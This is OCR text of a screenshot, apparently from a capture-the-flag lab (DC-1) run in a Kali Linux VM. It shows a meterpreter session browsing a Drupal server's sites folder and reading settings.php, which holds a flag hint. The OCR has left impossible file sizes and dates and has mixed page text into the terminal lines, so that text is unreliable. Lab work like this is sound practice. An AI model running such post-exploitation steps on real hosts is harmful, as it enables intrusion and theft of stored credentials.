 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI DC 1
1 2 3 4 (genmon)XXX 22:13
ayman@ayman: ~
File Actions Edit View Help
ayman@ayman: ~ ayman@ayman: ~ ayman@ayman: ~
</IfModule>
meterpreter > cd sites
meterpreter > pwd
/var/www/sites
meterpreter > ls
Listing: /var/www/sites
Drupal Site
Mode Size Type Last modified Name
100644/rw-r--r-- 3882650436488 fil 188498731153-02-09 04:33:43 +0200 README.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 04:33:43 +0200 all
040555/r-xr-xr-x 17592186048512 dir 211037744751-06-29 04:04:17 +0300 default
100644/rw-r--r-- 10157597657405 fil 188498731153-02-09 04:33:43 +0200 example.sites.php
meterpreter > cd default
Welcome to Drupal Site
meterpreter > ls
Listing: /var/www/sites/default
No front page content has been created yet.
Mode Size Type Last modified Name
Password *
100644/rw-r--r-- 99651831224994 fil 188498731153-02-09 04:33:43 +0200 default.settings.php
040775/rwxrwxr-x 17592186048512 dir 211037438521-10-10 11:26:47 +0300 files
100444/r--r--r-- 68672232111733 fil 211037744751-06-29 04:04:17 +0300 settings.php
meterpreter > cat settings.php
<?php
/**
*
Log in
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
10
ENG
10:13 PM
5/12/2026
1